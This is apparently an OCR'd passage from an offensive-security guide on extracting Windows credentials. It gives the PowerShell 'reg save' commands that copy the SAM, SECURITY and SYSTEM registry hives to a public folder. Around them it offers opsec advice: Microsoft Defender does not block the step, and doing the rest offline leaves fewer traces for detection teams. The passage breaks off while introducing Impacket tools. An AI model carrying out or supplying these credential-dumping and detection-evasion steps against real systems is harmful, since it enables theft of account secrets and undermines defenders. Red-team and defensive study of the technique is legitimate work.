
PS>
 reg save HKLM\SAM C:\Users\public\SAM.bak
PS>
 reg save HKLM\SECURITY C:\Users\public\SECURITY
PS>
 reg save HKLM\SYSTEM C:\Users\public\SYSTEM.bak
While this action is not blocked by Microsoft
Defender, it will likely trigger detection by a SOC. It
has to be taken into account for opsec.
Offline steps
Once the above steps have been completed, no
other action is needed on the target to retrieve
the secrets, everything else can be done offline
which lower the traces available for detection
teams to understand what happened.
Intensive use of Impacket tools are made in the